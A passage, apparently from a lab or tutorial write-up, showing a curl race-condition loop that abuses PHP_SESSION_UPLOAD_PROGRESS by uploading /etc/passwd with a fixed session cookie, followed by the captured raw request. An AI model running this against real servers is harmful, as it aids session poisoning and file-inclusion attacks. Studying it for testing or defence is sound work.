 Let's Try a Race Conditon using curl with while true to send more requests:
while true; do curl http://127.0.0.1/ -H 'Cookie: PHPSESSID=SiLvER' -F 'PHP_SES-
SION_UPLOAD_PROGRESS=Abusing PHP_SESSION_UPLOAD_PROGRESS' -F
'file=@/etc/passwd'; done
And this is how request will be on BurpSuite:
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Cookie: PHPSESSID=Silver
6 Content-Length: 3450
7 Content-Type: multipart/form-data;
boundary=------------------------4b8e7a173cb72820
8 Expect: 100-continue
9 Connection: close
10
11 --------------------------4b8e7a173cb72820
12 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
13
14 Abusing PHP_SESSION_UPLOAD_PROGRESS
15 --------------------------4b8e7a173cb72820
16 Content-Disposition: form-data; name="file"; filename="passwd"
17 Content-Type: application/octet-stream
18
19 root:x:0:0:root:/root:/bin/bash
20 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
21 bin:x:2:2:bin:/bin:/usr/sbin/nologin